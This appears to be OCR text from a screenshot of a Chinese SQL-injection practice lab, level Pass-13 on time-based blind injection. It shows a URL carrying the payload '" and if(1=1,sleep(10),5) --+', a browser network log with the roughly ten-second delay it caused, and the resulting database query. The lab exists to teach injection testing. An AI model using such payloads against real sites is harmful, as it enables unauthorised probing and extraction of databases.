 Load ...
http://inject2.lab.aqlab.cn:81/Pass-13/index.php?id=1" and if(1=1,sleep(10),5) --+
Split U...
Execute
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%22%...sleep(10),5)%20--+ 200 OK inject2.lab.aqlab.cn:81 2.9 KB 127.0.0.1:8080 10.12s
1 个请求 2.9 KB 10.12s (onload: 10.29s)
掌控
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（一）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id="1" and if(1=1,sleep(10),5) -- "
查询结果:
有数据